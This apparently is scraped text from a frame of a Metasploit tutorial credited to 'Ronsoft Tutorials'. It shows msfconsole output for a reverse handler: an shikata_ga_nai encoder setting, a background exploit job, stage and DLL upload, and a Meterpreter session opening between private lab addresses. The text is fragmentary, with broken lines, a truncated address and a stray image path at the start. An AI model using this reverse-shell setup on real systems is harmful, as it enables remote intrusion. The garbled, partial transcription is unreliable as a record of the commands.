 ENCODING => shikata_ga_nai
resource> set ExitOnSession false
ExitOnSession => false
resource> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage
191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.29.128:4444 ->
168.29.130:1047)
sessions -i
[-] Invalid session identifier:
msf exploit(handler) > sessions -i
Ronsoft Tutorials